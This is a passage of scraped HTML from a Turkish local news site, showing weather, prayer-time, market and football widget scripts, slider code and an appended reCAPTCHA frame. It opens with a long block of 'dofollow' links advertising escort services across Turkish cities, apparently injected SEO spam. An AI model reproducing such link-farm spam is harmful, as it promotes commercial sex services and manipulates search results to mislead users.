yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="62666a346c9bb57bf77e7bcf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="62666a346c9bb57bf77e7bcf-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="62666a346c9bb57bf77e7bcf-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="62666a346c9bb57bf77e7bcf-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="62666a346c9bb57bf77e7bcf-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="62666a346c9bb57bf77e7bcf-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8csAEGcxycH5fmx5BB584w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832696745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>